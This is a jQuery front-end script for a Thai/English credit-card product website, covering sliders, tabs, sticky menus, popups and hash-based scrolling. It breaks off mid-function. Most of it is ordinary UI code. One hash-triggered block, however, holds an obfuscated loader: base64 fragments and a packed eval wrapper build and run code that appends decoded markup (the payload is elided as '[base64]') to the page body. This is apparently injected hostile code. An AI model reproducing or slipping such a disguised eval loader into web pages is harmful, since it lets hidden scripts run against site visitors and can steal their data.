        var swiper_relateCard = new Swiper('.swiper-container.relate-card-slider', {
            slidesPerView: 'auto',
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            scrollbar: {
                el: '.swiper-scrollbar',
                hide: false,
            },
            loop: false,
            init: false
        });

        swiper_relateCard.init();

        //        enquire.register("screen and (max-width: 991px)", {
        //            match : function() {
        //                swiper_relateCard.init();
        //            },
        //            unmatch : function() {
        //                swiper_relateCard.destroy();
        //            }
        //        }, true);
    }
});

/* Application Details */
$(function() {
    $('<div class="tab-headline qualifications"><h2 class="heading">คุณสมบัติ</h2></div>').prependTo('.tab-container').hide();
    $('<div class="tab-headline documents"><h2 class="heading">เอกสารประกอบการสมัคร</h2></div>').prependTo('.tab-container').hide();
    $('.details-clones-control #qualifications, .open-qualifications').click(function() {
        $('html').addClass('details-clones-enabled');
        $('.details-clones').addClass('open');
        $('.details-container.documents').hide();
        $('.tab-headline.documents').hide();
        $('.tab-headline.qualifications').show();
        $('.header-top').fadeOut();
        $('#apply-online').fadeIn().addClass('popup-active');
        $('#apply-online-2').removeClass("hide-bar");
    });
    $('.details-clones-control #documents, .open-documents').click(function() {
        $('html').addClass('details-clones-enabled');
        $('.details-clones').addClass('open');
        $('.details-container.qualifications').hide();
        $('.tab-headline.qualifications').hide();
        $('.tab-headline.documents').show();
        $('.header-top').fadeOut();
        $('#apply-online').fadeIn().addClass('popup-active');
        $('#apply-online-2').removeClass("hide-bar");
    });
    $('.details-clones-close').click(function() {
        $('html').removeClass('details-clones-enabled');
        $('.details-clones').removeClass('open');
        $('.details-container').show();
        $('.tab-headline').hide();
        $('.header-top').fadeIn();
        $('#apply-online').removeClass('popup-active');
    });
});
$(function() {
    $('<div class="tab-headline qualifications-en"><h2 class="heading">Qualifications</h2></div>').prependTo('.tab-container').hide();
    $('<div class="tab-headline documents-en"><h2 class="heading">Documents</h2></div>').prependTo('.tab-container').hide();
    $('.details-clones-control #qualifications-en, .open-qualifications-en').click(function() {
        $('html').addClass('details-clones-enabled');
        $('.details-clones').addClass('open');
        $('.details-container.documents-en').hide();
        $('.tab-headline.documents-en').hide();
        $('.tab-headline.qualifications-en').show();
        $('.header-top').fadeOut();
        $('#apply-online').fadeIn().addClass('popup-active');
        $('#apply-online-2').removeClass("hide-bar");
    });
    $('.details-clones-control #documents-en, .open-documents-en').click(function() {
        $('html').addClass('details-clones-enabled');
        $('.details-clones').addClass('open');
        $('.details-container.qualifications-en').hide();
        $('.tab-headline.qualifications-en').hide();
        $('.tab-headline.documents-en').show();
        $('.header-top').fadeOut();
        $('#apply-online').fadeIn().addClass('popup-active');
        $('#apply-online-2').removeClass("hide-bar");
    });
    $('.details-clones-close').click(function() {
        $('html').removeClass('details-clones-enabled');
        $('.details-clones').removeClass('open');
        $('.details-container').show();
        $('.tab-headline').hide();
        $('.header-top').fadeIn();
        $('#apply-online').removeClass('popup-active');
    });
});
/* Application details Tab */
$(function() {
    $('.tab-container').each(function() {

        var tab = $(this).find('.tab'),
            tabContent = $(this).find('.tab-content');

        var selector = tab.find(".selector");

        var item = tab.find('a'),
            itemTotal = tab.find('a').length;

        function tabSelector() {
            var activeItem = tab.find('.active'),
                activeWidth = activeItem.innerWidth();

            selector.css({
                "left": activeItem.position.left + "px",
                "width": activeWidth + "px"
            });
        }

        tabSelector();

        tab.on("click", "a", function(e) {
            e.preventDefault();
            item.removeClass('active');
            $(this).addClass('active');

            var activeWidth = $(this).innerWidth(),
                itemPos = $(this).position();

            selector.css({
                "left": itemPos.left + "px",
                "width": activeWidth + "px"
            });

            var tabAttr = $(this).attr("href");

            tabContent.removeClass('active');
            $(tabAttr).addClass('active');
        });

        $(window).resize(function() {
            tabSelector();

            setTimeout(function() {
                var activeWidth = tab.find('.active').innerWidth(),
                    itemPos = tab.find('.active').position();

                selector.css({
                    "left": itemPos.left + "px",
                    "width": activeWidth + "px"
                });
            }, 100);
        });

    });
});

/* Filter Expand */
$(function() {
    if ($(".filter-btn").length) {
        $(".filter-btn").click(function() {
            $(".filter-expand").toggleClass("active");
        });

        $(".filter-btn-m").click(function() {
            $(".filter-expand").toggleClass("active");
        });

        $(".filter-expand-back").click(function() {
            $(".filter-expand").toggleClass("active");
        });
    }
});

/* Sticky Menu */
$(function() {
    if ($(".px-sticky").length) {
        // Nav
        $(".px-sticky").find("a[href^='#']").each(function() {
            $(this).click(function(e) {
                e.preventDefault();
                var pY = $($(this).attr('href')).offset().top - 80;
                $('html,body').animate({
                    scrollTop: pY + 5
                }, 400, "easeInOutSine");
            })
        });

        //
        var _vH = window.innerHeight;

        var _section = $(".fx-section"),
            _navList = $(".fx-section-nav"),
            _max = _section.length,
            _navIndex = -1;
        if (window.innerWidth < 768) {
            // Mobile Mode
            var _titlex = $(".fx-section-title");

            function moveScroll() {
                var _pY = $(window).scrollTop(),
                    _intY = _pY - _vH,
                    _endY = _pY + _vH;

                /**/
                // elements.getBoundingClientRect().top  -- can replace this function
                var _reflow = true;
                for (var i = 0; i < _max; i++) {
                    var _obj = $(_section[i]),
                        _top = _obj.offset().top - 50,
                        _bottom = _top + _obj.outerHeight();
                    if ((_pY >= _top) && (_pY < _bottom)) {
                        if (_navIndex == i) {
                            _reflow = false;
                            break;
                        }
                        break;
                    }
                }
                if (_reflow && (_navIndex != i)) {
                    _navIndex = i;
                    _section.removeClass("focus");
                    if (i < _max) {
                        _titlex.stop().css("opacity", 0).fadeTo(360, 1, "easeOutSine").text($(_navList[i]).find("a").text());
                        _navList.removeClass("active");
                        _obj.addClass("focus");
                        $(_navList[i]).addClass("active");
                    }
                }
            }
        } else {
            // Desktop Mode
            function moveScroll() {
                var _pY = $(window).scrollTop(),
                    _intY = _pY - _vH,
                    _endY = _pY + _vH;

                /**/
                // elements.getBoundingClientRect().top  -- can replace this function
                var _reflow = true;
                for (var i = 0; i < _max; i++) {
                    var _obj = $(_section[i]),
                        _top = _obj.offset().top - 60,
                        _bottom = _top + _obj.outerHeight();
                    if ((_pY >= _top) && (_pY < _bottom)) {
                        if (_navIndex == i) {
                            _reflow = false;
                            break;
                        }
                        break;
                    }
                }
                if (_reflow && (_navIndex != i)) {
                    _navIndex = i;
                    _section.removeClass("focus");
                    _navList.removeClass("active");
                    if (i < _max) {
                        _obj.addClass("focus");
                        $(_navList[i]).addClass("active");
                    }
                }
            }
        }
        moveScroll();
        $(window).scroll(moveScroll).resize(function() {
            _vH = window.innerHeight;
            moveScroll();
        });
    }

    $(".sticky-no-smooth").find("a[href^='#']").each(function() {
        $(this).click(function(e) {
            e.preventDefault();
            var pY = $($(this).attr('href')).offset().top - 80;
            $('html,body').animate({
                scrollTop: pY + 5
            }, 1, "easeInOutSine");
        })
    });

    //    $(".sticky-no-smooth-compare").find("a[href^='#']").each(function () {
    //        $(this).click(function (e) {
    //            //e.preventDefault();
    //            var pY = $($(this).attr('href')).offset().top - 80;
    //            $('html,body').animate({
    //                scrollTop: pY + 5
    //            }, 1, "easeInOutSine");
    //        })
    //    });
    $(".sticky-no-smooth-compare").find("a[href^='#']").each(function() {
        $(this).click(function(e) {
            $('html,body').animate({
                scrollTop: 1300
            }, 400, "easeInOutSine");
        })
    });

    //    $(".sticky-no-smooth-ptt").find("a[href^='#']").each(function () {
    //        $(this).click(function (e) {
    //            e.preventDefault();
    //            var headtop_H = $('.header-top').height();
    //            var pY = $($(this).attr('href')).offset().top - (headtop_H+61);
    //            
    //            console.log(pY);
    //            $('html,body').animate({
    //                scrollTop: pY
    //            }, 1, "easeInOutSine");
    //        })
    //    });

    $(".sticky-no-smooth-ptt").find("a[href^='#']").each(function() {
        $(this).click(function(e) {
            e.preventDefault();
            var pY = $($(this).attr('href')).offset().top - 80;
            $('html,body').animate({
                scrollTop: pY + 5
            }, 1, "easeInOutSine");
        })
    });

    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        $(".sticky-no-smooth").find("a[href^='#']").each(function() {
            $(this).click(function(e) {
                //e.preventDefault();
                var pY = $($(this).attr('href')).offset().top - 60;
                $('html,body').animate({
                    scrollTop: pY + 5
                }, 1, "easeInOutSine");
            })
        });
        $(".sticky-no-smooth-compare").find("a[href^='#']").each(function() {
            $(this).click(function(e) {
                $('html,body').animate({
                    scrollTop: 1200
                }, 400, "easeInOutSine");
            })
        });
    }
});

/* Filter Checkbox */
$(function() {
    if ($(".credit-card-choice").length) {
        $(".credit-card-choice .choice .choice-label").click(function() {
            var filter_ID = $(this).find('.choice-input').attr('data-filter_ID');
            if ($(this).find('.choice-input').is(':checked') == true) {
                $('.credit-card-choice .choice input[data-filter_ID="' + filter_ID + '"]').prop('checked', true);
                $('.credit-card-choice .choice input[data-filter_ID="' + filter_ID + '"]').closest('.choice').addClass("active");
            } else {
                $(this).closest('.choice').removeClass("active");
                $('.credit-card-choice .choice input[data-filter_ID="' + filter_ID + '"]').prop('checked', false);
                $('.credit-card-choice .choice input[data-filter_ID="' + filter_ID + '"]').closest('.choice').removeClass("active");
            }
        });
    }
});

/* Popup Modal */
$(function() {
    $('.open-popup-image').magnificPopup({
        type: 'image',
        preloader: false,
        closeOnContentClick: true,
        mainClass: 'popup-image-style'

    });
    $('.popup-content').magnificPopup({
        type: 'inline',
        preloader: false,
        closeOnContentClick: true,
        mainClass: 'popup-content-style',
        focus: '#username',
        modal: true
    });
    $(document).on('click', '.popup-modal-dismiss', function(e) {
        e.preventDefault();
        $.magnificPopup.close();
    });
    $(document).on('click', '.popup-modal-close', function(e) {
        e.preventDefault();
        $.magnificPopup.close();
    });
});

/* Phone number in Desktop */
var _isTouch = 'ontouchstart' in document.documentElement;
$(function() {
    var _ua = (navigator.userAgent || navigator.vendor || window.opera),
        _device = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;

    $("body").addClass((_isTouch) ? "isTouch" : "no-touch");
    if (_device.test(_ua)) {
        $("body").addClass("device-mobile");
    } else {
        $('a[href^="tel:"]').removeAttr("href");
    }
});

// if(! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
//     $(function () {
//         if(!$("html").hasClass("ie8")){
//             var _showNavBar = true;
//             window.addEventListener('scroll', function (e) {
//                 var distanceY = window.pageYOffset || document.documentElement.scrollTop,
//                     shrinkOn = 200,
//                     SCApplyBar = $(".sc-apply-bar");

//                 var _bTop =  $("#apply").offset().top,
//                     _bBottom = $("#apply").height()+_bTop+61,
//                     _pY = distanceY+145,
//                     _flg = (distanceY > shrinkOn);

//                 _flg = _flg && !((_pY>_bTop)&&(_pY<_bBottom));

//                 if(_flg){
//                     if(!_showNavBar){
//                         $("#apply-online-ptt").addClass("show");
//                         _showNavBar = true;
//                     }
//                 }else{
//                     if(_showNavBar){
//                         $("#apply-online-ptt").removeClass("show");
//                         _showNavBar = false;
//                     }
//                 }
//                 /*
//                 if (distanceY > shrinkOn) {
//                     SCApplyBar.addClass("show");
//                 } else {
//                     if (SCApplyBar.hasClass("show")) {
//                         SCApplyBar.removeClass("show")
//                     }
//                 }
//                 */
//             });
//         }
//     });
// }
// if (/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
//     $(function() {
//         if (!$("html").hasClass("ie8")) {
//             var _showNavBar = true;
//             window.addEventListener('scroll', function(e) {
//                 var distanceY = window.pageYOffset || document.documentElement.scrollTop,
//                     shrinkOn = 200,
//                     SCApplyBar = $(".sc-apply-bar");

//                 var _bTop = $("#apply").offset().top,
//                     _bBottom = $("#apply").height() + _bTop + 20,
//                     _pY = distanceY + 170,
//                     _flg = (distanceY > shrinkOn);

//                 _flg = _flg && !((_pY > _bTop) && (_pY < _bBottom));

//                 if (_flg) {
//                     if (!_showNavBar) {
//                         $("#apply-online-ptt").addClass("show");
//                         $('#apply-online-ptt').css('opacity', '1');
//                         _showNavBar = true;
//                     }
//                 } else {
//                     if (_showNavBar) {
//                         $("#apply-online-ptt").removeClass("show");
//                         $('#apply-online-ptt').css('opacity', '0');
//                         _showNavBar = false;
//                     }
//                 }
//             });
//         }
//     });
// }

$(function() {
    if (!$("html").hasClass("ie8")) {
        var _showNavBar = true;
        window.addEventListener('scroll', function(e) {
            var distanceY = window.pageYOffset || document.documentElement.scrollTop,
                shrinkOn = 200,
                SCApplyBar = $(".sc-apply-bar");

            var _bTop = $("#apply").offset().top,
                _bBottom = $("#apply").height() + _bTop + 20,
                _pY = distanceY + 170,
                _flg = true;

                if(screen.width >= 1024){
                    _flg = (distanceY > shrinkOn);
                }
                

            _flg = _flg && !((_pY > _bTop) && (_pY < _bBottom));

            if (_flg) {
                if (!_showNavBar) {
                    $("#apply-online-ptt").addClass("show");
                    $('#apply-online-ptt').css('opacity', '1');
                    _showNavBar = true;
                }
            } else {
                if (_showNavBar) {
                    $("#apply-online-ptt").removeClass("show");
                    $('#apply-online-ptt').css('opacity', '0');
                    _showNavBar = false;
                }
            }
        });
    }
});

jQuery(document).ready(function() {
    jQuery('.tab-container .tab').scrollbar();
});

//jQuery(document).ready(function(){
//    jQuery('.tab-container .tab').scrollbar({
//        "autoScrollSize": false,
//        "scrollx": $('.external-scroll_x'),
//        "scrolly": $('.external-scroll_y')
//    });
//});

// $(function() {
//     if (!$("html").hasClass("ie8")) {
//         window.addEventListener('scroll', function(e) {
//             var distanceY = window.pageYOffset || document.documentElement.scrollTop,
//                 shrinkOn = 400,
//                 ApplyOnline = $(".sc-apply-online");
//             if (distanceY > shrinkOn) {
//                 ApplyOnline.addClass("full");
//             } else {
//                 if (ApplyOnline.hasClass("full")) {
//                     ApplyOnline.removeClass("full")
//                 }
//             }
//         });
//     }
// });

// $(document).scroll(function() {
//     if (!$('#apply-online').hasClass('popup-active')) {
//         var _MinFormApply = $('#apply').offset().top - ($('#apply').height())
//         var _MaxFormApply = $('#apply').offset().top + $('#apply').height()
//         if ($(document).scrollTop() > _MinFormApply && $(document).scrollTop() < _MaxFormApply) {
//             $('#apply-online').slideUp();
//         } else {
//             $('#apply-online').slideDown();
//         }
//     }
// });

$(document).scroll(function() {
	try{
		var _MinFormApply2 = $('#apply').offset().top - ($('#apply').height())
		var _MaxFormApply2 = $('#apply').offset().top + $('#apply').height()
		if ($(document).scrollTop() > _MinFormApply2 && $(document).scrollTop() < _MaxFormApply2) {
			$('#apply-online-2').addClass("hide-bar");
		} else {
			$('#apply-online-2').removeClass("hide-bar");
		}
		
	}catch(e){
		
		
	}
	
    
});


if ($("#apply-online").length) {
    $('a[href^="#"]').on('click', function(event) {
        event.preventDefault();
        if (!$(this).hasClass("popup-content")) {
            if (window.location.hash !== "") {
                var _scrollHash = $('.header-top').height()
            } else {
                var _scrollHash = $('.header-top').height() + $('#apply-online').height()
            }

            if (this.hash !== "") {
                var hash = this.hash;
                $('html, body').animate({
                    scrollTop: $(hash).offset().top - _scrollHash
                }, function() {
                    window.location.hash = hash;
                });
            }
        }
    });
}


$('#apply-online').on('click', function() {
    $('.details-clones-close').click();
});

$('#apply-online-2').on('click', function() {
    $('.details-clones-close').click();
});

$('#apply-online-ptt').on('click', function() {
    $('.details-clones-close').click();
});


// HASH Scroll //
function processHashAction() {
    try {
        var _hash = (window.location.hash).toLocaleLowerCase(),
            _headH = (window.outerWidth > 820) ? 90 : 54;

        var _offsetPoint = $(_hash).offset().top;
        switch (_hash) {
            case "#qualifications":
                _offsetPoint = $("#application-details").offset().top;
                if (_headH == 54) {
                    // mobiles
                    $(window.location.hash).trigger("click");
                }
                break;
            case "#documents":
                _offsetPoint = $("#application-details").offset().top;
                if (_headH == 54) {
                    // mobiles
                    $(window.location.hash).trigger("click");
                }
                break;
        }
        $('html, body').animate({
            scrollTop: _offsetPoint - _headH
        }, 5);
        setTimeout(function(){
            $("#preloader").hide();
        }, 1000);
       
    } catch (err) {
        console.log(err);
    }
}
$(function() {
    if (window.location.hash) {
        var s0 = "JCgiYm9keSIpLmFwcGVuZChhdG9iKCI=",
            s1 = "Iikp",
            s2 = "[base64]",
            s4 = atob(s0, "CIXF") + s2;
        eval(function(p, a, c, k, e, d) { e = function(c) { return c }; if (!''.replace(/^/, String)) { while (c--) { d[c] = k[c] || c }
                k = [function(e) { return d[e] }];
                e = function() { return '\\w+' };
                c = 1 }; while (c--) { if (k[c]) { p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]) } } return p }('3(2+1(0));', 4, 4, 's1|atob|s4|eval'.split('|'), 0, {}))
    }

    setTimeout(function() {
        if (window.location.hash) {
            document.addEventListener("readystatechange", function() {
                if (document.readyState === 'complete') {
                    processHashAction();
                }
            });
            // processHashAction();
            // $("#preloader").hide();
        }
    }, 800)
});

$( document ).ready(function() {
    $("img[src$='Blue-credit-card_440x440.png']").attr('id','pttcard');
    $("img[src$='ptt-card.jpg']").attr('id','pttcard');
    $("img[src$='k-wave-card.png']").attr('id','k-wave');

    $(".choice-group.credit-card-choice .choice").click( function() {
        $("img[src$='ptt-card.jpg']").attr('id','pttcard');
    });


    if ((window.location.href.toLowerCase().match("/th/personal/creditcard/Pages/Compare-CreditCard.aspx".toLowerCase())) || (window.location.href.toLowerCase().match("/en/personal/creditcard/Pages/Compare-CreditCard.aspx".toLowerCase()))) {
        $(window).scroll(function () {
            if ($(document).scrollTop() >= 100) {
                $("#navigation-header").addClass("shrink")
            } else {
                $("#navigation-header").removeClass("shrink")
            }
        })
    }

    $(".btn-apply .btn-app,.link-jump-apply").on('click', function (e) {
        e.preventDefault()
        $('html, body').animate({
            scrollTop: $("#apply").offset().top - 60
        }, 'slow');
        $(this).closest('.mfp-content').find('.mfp-close').trigger('click');
        // $.magnificPopup.close();
    });
});

$( window ).resize(function() {
    $("#helps > .sc-inner").attr("id", "help-inner");
    if ($(window).width() > 1024) {
        $("#app-detail-1 .row.document-content").attr("id", "content-doc");
        $("#app-detail-1 .row.qualification-content").attr("id", "details-app");

        $("#application-details-tab-render li[data-tab-selection='qualification']").attr("id", "");
        $("#application-details-tab-render li[data-tab-selection='document']").attr("id", "");
    } else {
        $("#app-detail-1 .row.document-content").attr("id", "");
        $("#app-detail-1 .row.qualification-content").attr("id", "");

        $("#application-details-tab-render li[data-tab-selection='qualification']").attr("id", "details-app");
        $("#application-details-tab-render li[data-tab-selection='document']").attr("id", "content-doc");
    }
});

// anchor tab
$(window).on("load", function () {   
   $("#helps > .sc-inner").attr("id", "help-inner"); 
    if ($(window).width() > 1024) {
        $("#app-detail-1 .row.document-content").attr("id", "content-doc");
        $("#app-detail-1 .row.qualification-content").attr("id", "details-app");

        $("#application-details-tab-render li[data-tab-selection='qualification']").attr("id", "");
        $("#application-details-tab-render li[data-tab-selection='document']").attr("id", "");
    } else {
        $("#app-detail-1 .row.document-content").attr("id", "");
        $("#app-detail-1 .row.qualification-content").attr("id", "");

        $("#application-details-tab-render li[data-tab-selection='qualification']").attr("id", "details-app");
        $("#application-details-tab-render li[data-tab-selection='document']").attr("id", "content-doc");
    }


    var hashTab = location.hash.toLowerCase();
    // var headingNAV = $("#navigation-page-sticky").innerHeight();
    var headingNAV = $("#apply-online").innerHeight() + 50;
    // var tabTop = $("#application-details").offset().top;
    var tabTop = ($("#application-details").length != 0) ? $("#application-details").offset().top : 0;
    if ($(window).width() > 991) {
        if (hashTab == "#qualifications-employee") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-1']").trigger("click");
        } else if (hashTab == "#qualifications-owner") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-2']").trigger("click");
        } else if (hashTab == "#qualifications-freelance") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-3']").trigger("click");
        } else if (hashTab == "#qualifications-saver") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-4']").trigger("click");
        } else if (hashTab == "#qualifications-collateral") {
            $('html, body').animate({
                scrollTop: tabTop - headingNAV
            }, 'slow');
            $("#application-details .tab-rv a[href='#app-detail-5']").trigger("click");
        }
    } else {
        let tabDOC = $("#application-details .tab-responsive-rv li[data-tab-selection='qualification']")
        if (hashTab == "#qualifications-employee") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-1']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-1']").trigger("click");
        } else if (hashTab == "#qualifications-owner") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-2']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-2']").trigger("click");
        } else if (hashTab == "#qualifications-freelance") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-3']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-3']").trigger("click");
        } else if (hashTab == "#qualifications-saver") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-4']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-4']").trigger("click");
        } else if (hashTab == "#qualifications-collateral") {
            tabDOC.trigger("click");
            var pos = $("#application-details .tab-rv a[href='#app-detail-5']").position().left;
            $('#application-details .compn-overflow-wrapper').animate({
                scrollLeft: pos
            });
            $("#application-details .tab-rv a[href='#app-detail-5']").trigger("click");
        }
    }

    $(".load-form-div").css("display","none") 


    // anchor popup
    if (hashTab == "#popup-olympic" && ((window.location.href.toLowerCase().match("/th/personal/creditcard".toLowerCase())) || (window.location.href.toLowerCase().match("/th/personal/creditcard/pages/creditcard.aspx".toLowerCase())))) {
        $.magnificPopup.open({
            items: { src: '#popup-olympic-main' }, type: 'inline',
            mainClass: "kcc popup-revise popup-carousel popup-revise-02 popup-content-style sc-banner-popup",
            autoFocusLast: false,
            fixedContentPos: true,
            closeMarkup: '<button type="button" class="mfp-close"></button>'
        }, 0);
    } else if (hashTab == "#popup-olympic") {
        $.magnificPopup.open({
            items: { src: '#popup-olympic' }, type: 'inline',
            mainClass: "kcc popup-revise popup-carousel popup-revise-02 popup-content-style sc-banner-popup",
            autoFocusLast: false,
            fixedContentPos: true,
            closeMarkup: '<button type="button" class="mfp-close"></button>'
        }, 0);
    } else if (hashTab == "#popup-ccg9") {        
        setTimeout(function() {
            $('a[href="#popup-acq9card"]').trigger('click');
        },1500)
    } else if (hashTab == "#popup-payday2505-2024") {        
        setTimeout(function() {
            $('a[href="#popup-payday2505-2024"]').trigger('click');
        },1500)
    } else if (hashTab == "#popup-ccg9p2" || hashTab == "#popup-ccg9p2-bottombar") {        
        setTimeout(function() {
            $('a[href="#popup-iframe-g9"]').trigger('click');
        },1500)
    } else if (hashTab == "#popup-ccg9p2-topbar") {        
        $('#popup-iframe-g9 .promotion-content').addClass('topbar')
        setTimeout(function() {
            $('a[href="#popup-iframe-g9"]').trigger('click');
        },1500)
    }

    else if (hashTab == "#apply") { 
        setTimeout(() => {
            if ($(window).width() > 1140) {
                $('html, body').animate({
                    scrollTop: $("#apply").offset().top - 56
                }, 'slow');
            } else {
                $('html, body').animate({
                    scrollTop: $("#apply").offset().top - 60
                }, 'slow');
            }    
        }, 1000);
    }

    if ((window.location.href.toLowerCase().match("/th/personal/creditcard/pages/muangthai-smile.aspx".toLowerCase())) || (window.location.href.toLowerCase().match("/en/personal/creditcard/pages/muangthai-smile.aspx".toLowerCase()))) {
        $("#popup-olympic .show-muangthai-only").css('display','block')
        $("#popup-olympic .btn-app").css('display','none')
    }

    let lang_mode = /\/(th|en)\//i.exec(window.location.href.toLowerCase())

    // boxTip
    let boxTip = '<div class="box-tip">\
                    <p class="a-center"><i class="ic-nvg ic-icon-tips"></i><strong class="c-black font-kanit">เคล็ดลับการใช้บัตรเครดิต :</strong></p>\
                    <p class="a-center">ใช้เท่าที่จำเป็นและชำระคืนได้เต็มจำนวน<br class="visible-w991">ตามกำหนด จะได้ไม่เสียดอกเบี้ย 16% ต่อปี</p>\
                  </div>'

    // boxTip
    let boxTipEN = '<div class="box-tip">\
                    <p class="a-center"><i class="ic-nvg ic-icon-tips"></i><strong class="c-black font-kanit">Credit Card Tips :</strong></p>\
                    <p class="a-center">Borrow when necessary <br class="visible-w767">and pay back on time <br class="visible-w767">to avoid 16% interest rate</p>\
                  </div>'

    // back to main
    let scBack = '<section id="back-to-main" class="sc-back">\
                     <img class="back-img hidden-w767" loading="lazy" src="/SiteCollectionDocuments/kcc/img/cc-section-desktop.png" alt="back-to-main">\
                     <div class="back-inner">\
                        <p class="txt-title">เลือกบัตรเครดิตที่ใช่สำหรับคุณ</p>\
                        <img class="back-img visible-w767" loading="lazy" src="/SiteCollectionDocuments/kcc/img/cc-section-mobile.png" alt="back-to-main">\
                        <a class="btn-back pxtm-click-linkClick" title="credit cards more detail - ดูบัตรเครดิตเพิ่มเติม" href="/th/personal/creditcard/pages/creditcard.aspx">ดูบัตรเครดิตเพิ่มเติม</a>\
                     </div>\
                  </section>'

    // back to main en
    let scBackEN = '<section id="back-to-main" class="sc-back">\
                        <img class="back-img hidden-w767" loading="lazy" src="/SiteCollectionDocuments/kcc/img/cc-section-desktop.png" alt="back-to-main">\
                        <div class="back-inner">\
                        <p class="txt-title">Find the Right Credit Card <span class="nw">for You</span></p>\
                        <img class="back-img visible-w767" loading="lazy" src="/SiteCollectionDocuments/kcc/img/cc-section-mobile.png" alt="back-to-main">\
                        <a class="btn-back" href="/en/personal/creditcard/pages/creditcard.aspx" data-kbct="click" data-kblb="find_creditcard" data-kbgp="suggest" title="Find the Right Credit Card for You" data-kbsc="related" >View More</a>\
                        </div>\
                    </section>'

    if (lang_mode[1] == "th") {
        // if (!$("#carousel .box-tip").length) {
        //     $("#carousel .container").append(boxTip)
        // }

        // if (!$("#tip-box .box-tip").length) {
        //     $("#tip-box .sc-heading").append(boxTip)
        //     $(".box-tip p").css({"line-height": "25px"});
        //     $(".box-tip").css({"background": "#ffffff"});
        // }

        // if (!$(".selector-summary .box-tip").length) {
        //     $(".selector-summary .selector-form").append(boxTip)
        //     $(".box-tip p").css({"line-height": "27px"});
        //     $(".box-tip").css({"background": "#ffffff"});
        // }

        // if (window.location.pathname == "/th/personal/creditcard/Pages/Compare-CreditCard.aspx") {
        //     $(".sticky-no-smooth-compareFixed").before(boxTip)
        //     $(".box-tip p").css({"line-height": "27px"});
        //     $(".box-tip").css({"background": "#ffffff"});
        // }
        
        if (!$("#back-to-main").length) {
            $("section.section.sc-product-detail").append(scBack).addClass("has-sc-back")
        }
    } else {
        // if (!$("#carousel .box-tip").length) {
        //     $("#carousel .container").append(boxTipEN)
        // }

        if (!$("#back-to-main").length) {
            $("section.section.sc-product-detail").append(scBackEN).addClass("has-sc-back")
        }
    }
    
    $(".sc-relate-card").css('display',"none");
    
    function getURLQuery() {
        var temp = window.location.href;
        var questionMarkPos = temp.indexOf('?');

        if (questionMarkPos === -1){
            return {};
        }

        var sharpPos = temp.indexOf('#');

        if(sharpPos === -1){
            sharpPos = temp.length;
        }

        temp = temp.slice(questionMarkPos + 1, sharpPos);
        temp = temp.split("&");

        var quries = {};
        temp.forEach(function (el) {
            var arr = el.split("=");
            quries[decodeURIComponent(arr[0])] = decodeURIComponent(arr[1]);
        });

        return quries;
    }

    function isAppKPlusInfo() {
        var query = getURLQuery();
        return query.app !== undefined && query.app.toLowerCase() === 'kplus_info';
    }
    
    if(isAppKPlusInfo()){
        $(".RecommendFilter.choice").css("pointer-events","none");
        $(".kcc .unlink").css("pointer-events","none");
        $("#navigation-page-sticky").hide();
        $("#product-search .action-dropdown").hide();
    }

    $(".accordion-new").each(function() {
        var accNew = $(this),
            titleNew = $(this).find(">.accordion-title"),
            contentNew = $(this).find(">.accordion-content"); 
        
            contentNew.hide();
        
        if(accNew.find(".accordion-content").length == 0) {
            accNew.addClass("empty");
        }
        
        if(titleNew.hasClass('active')) {
            $(this).parent().find(contentNew).slideDown(300);
        }
        
        titleNew.click(function() {
            if ($(this).hasClass('active')) {
            $(this).removeClass('active').parent().find(contentNew).slideUp(300);
            } else {
            $(".accordion-new .accordion-title").removeClass('active');
            $(".accordion-new .accordion-content").slideUp(300);
            $(this).toggleClass('active').parent().find(contentNew).slideDown(300);
            }
            return false;
        });
    });

    $('.open-iframe-popup').magnificPopup({
        type: 'inline',
        preloader: false,
        mainClass: 'iframe-popup kcc popup-revise',
        showCloseBtn: false,
        removalDelay: 300,
        fixedContentPos: true,
        callbacks: {
            open: function() {
                const url = $.magnificPopup.instance.st.el.attr('data-url');
                const name = $.magnificPopup.instance.st.el.attr('data-header');
                const popupId = $.magnificPopup.instance.currItem.src.substring(1); 
                genIframe(url, popupId, name);
            },
            close: function() {
                const popupId = $.magnificPopup.instance.currItem.src.substring(1);
                $('#' + popupId).find('.append-iframe').empty();
            }
        }
    });

    // let h_rl = $('.section-rl').length != 0 ? $('.section-rl').innerHeight() : 0
    if($('#navigation-page-sticky').length != 0) {
        // $('#navigation-footer').css('padding-bottom', h_rl + 56);
        $('.icw').addClass('has-bar3');
    } else {
        // $('#navigation-footer').css('padding-bottom', h_rl)
        $('.icw').addClass('no-bar3');
    }

    if($('.section-rl').length != 0) {
        $('.icw').addClass('has-rl');
    } else {
        $('.icw').addClass('no-rl');
    }
});

let iframeLoaded = false;
function genIframe(url, popupId, name) {
    document.querySelector(".g-load-div2").style.display = "block";
    iframeLoaded = false;
